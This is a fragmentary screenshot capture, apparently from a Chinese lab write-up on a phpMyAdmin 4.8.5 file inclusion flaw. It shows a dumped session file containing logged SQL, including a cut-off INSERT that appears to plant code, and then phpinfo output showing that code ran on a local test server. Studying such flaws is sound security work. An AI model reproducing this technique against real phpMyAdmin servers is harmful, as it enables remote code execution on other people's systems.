 localhost / localhost / test | php
phpMyAdmin文件包含漏洞.pdf
localhost/phpmyadmin4.8.5/index.php?db=test
phpMyAdmin
近期访问 表收藏夹
新建
123456
anjian
eyoucms
information_schema
jizhi
metinfo
mysql
performance_schema
sys
test
新建
bar
pma__userconfig
wangzhan
wordpress
zac
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器 设计器
{s:11:"PMA_VERSION";s:5:"4.8.5";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:6:
{s:13:"binlog.000072";a:2:{s:8:"Log_name";s:13:"binlog.000072";s:9:"File_size";s:3:"594";}s:13:"binlog.000073";a:2:{s:8:"Log_name";s:13:"binlog.000073";s:9:"File_size";s:4:"2219";}s:13:"binlog.000074";a:2:
{s:8:"Log_name";s:13:"binlog.000074";s:9:"File_size";s:4:"5350";}s:13:"binlog.000075";a:2:{s:8:"Log_name";s:13:"binlog.000075";s:9:"File_size";s:5:"21770";}s:13:"binlog.000076";a:2:
{s:8:"Log_name";s:13:"binlog.000076";s:9:"File_size";s:3:"155";}s:13:"binlog.000077";a:2:{s:8:"Log_name";s:13:"binlog.000077";s:9:"File_size";s:5:"18467";}}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日
志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结
构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:5:"query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事
件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1651901679;s:14:"userprefs_type";s:2:"db";s:12:"config_mtime";i:1651837402;}}encryption_key|s:32:
{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1651900143;}two_factor_check|b:1;git_location|N;is_git_revision|b:0;tmpval|a:14:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:5:{s:32:"4fc06472dbaae488ea8e80127d266679";a:8:{s:3:"sql";s:20:"CREATE DATABASE
test";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"4f62fd1104053b242203040e6
{s:3:"sql";s:54:"CREATE TABLE test.bar ( baz VARCHAR(100) PRIMARY KEY
)";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"87294547d7697b99b4d3821d1305fb
{s:3:"sql";s:49:"INSERT INTO test.bar SELECT '
PHP Version 7.3.4
php
System Windows NT LAPTOP-BFIT5LP4 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)